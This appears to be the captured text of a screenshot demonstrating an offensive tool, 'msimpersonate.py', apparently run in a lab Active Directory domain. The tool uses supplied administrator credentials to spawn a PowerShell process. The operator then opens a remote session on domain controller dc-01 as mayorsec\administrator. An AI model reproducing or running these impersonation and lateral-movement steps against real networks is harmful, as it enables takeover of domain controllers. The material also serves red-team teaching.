 PS C:\Users\jwhel\Desktop\msToolSet\msImpersonate> whoami;hostname
themayor-laptop\jwhel
themayor-laptop
PS C:\Users\jwhel\Desktop\msToolSet\msImpersonate> python3 .\msimpersonate.py administrator mayorsec Password123! powershell
MS-IMPERSONATE A project by The Mayor
[+] Sleeping for 1 seconds...
[-] CreateProcessWithLogonW failed with error code: 1326
[!] Attempting authentication with netlogon.
[!] This will spawn a new process, but based on how netlogon works, it may not be valid.
[!] Sleeping for 8 seconds
[!] Netlogon created the new process. Test it to make sure it's a valid session.
[+] Done
PS C:\Users\jwhel\Desktop\msToolSet\msImpersonate>
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\> Enter-PSSession -ComputerName dc-01
[dc-01]: PS C:\Users\Administrator\Documents> whoami;hostname
mayorsec\administrator
DC-01
[dc-01]: PS C:\Users\Administrator\Documents>